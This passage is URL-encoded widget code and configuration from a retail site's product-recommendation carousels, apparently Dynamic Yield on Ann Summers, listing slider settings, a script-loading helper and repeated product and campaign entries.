slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22P